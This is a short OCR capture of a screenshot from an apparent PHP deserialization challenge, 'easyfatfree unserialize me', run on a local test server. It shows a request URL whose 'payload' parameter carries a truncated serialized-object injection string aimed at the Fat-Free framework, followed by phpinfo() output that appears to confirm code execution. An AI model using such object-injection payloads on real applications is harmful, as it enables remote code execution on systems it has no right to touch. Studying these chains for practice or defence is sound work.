 127.0.0.1/easyfatfree/?XDEBUG_SESSION_START=19116&payload=a%3A2%3A%7Bi%3A0%3BO%3A6%3A"CLI%5CWS"%3A0%3A%7B%7Di%3A... A aあ
easyfatfree unserialize me
PHP Version 7.0.9
php
System Windows NT DESKTOP-322K1AV 10.0 build 19043 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\Web\phpStudy_64\phpstudy\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)